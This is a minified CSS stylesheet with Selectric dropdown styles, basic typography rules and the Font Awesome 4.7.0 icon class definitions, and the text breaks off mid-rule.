.selectric-scroll{height:100%;overflow:auto}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items ul,.selectric-items li{list-style:none;padding:0;margin:0;line-height:20px;min-height:20px}.selectric-items li{display:block;padding:10px !important;cursor:pointer}.selectric-items li.selected{background:#f5f5f5}.selectric-items li.highlighted{background:#f5f5f5}.selectric-items li:hover{background:#f5f5f5}.selectric-items .disabled{filter:alpha(opacity=50);opacity:0.5;cursor:default !important;background:none !important;color:#666 !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:bold;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:none}.selectric-items .selectric-group.disabled li{filter:alpha(opacity=100);opacity:1}.selectric-items .selectric-group li{padding-left:25px}h1{font-size:43px}h2{font-size:36px}h3{font-size:32px}h4{font-size:27px}h5{font-size:24px}h6{font-size:20px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height:1.2;font-family:"Roboto",sans-serif;font-weight:bold;padding:0;margin:0}p{font-style:normal;padding:0;margin:0}@font-face{font-family:'FontAwesome';src:url("../fonts/fontAwesome/fontawesome-webfont.eot?v=4.7.0");src:url("../fonts/fontAwesome/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("../fonts/fontAwesome/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("../fonts/fontAwesome/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("../fonts/fontAwesome/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("../fonts/fontAwesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-c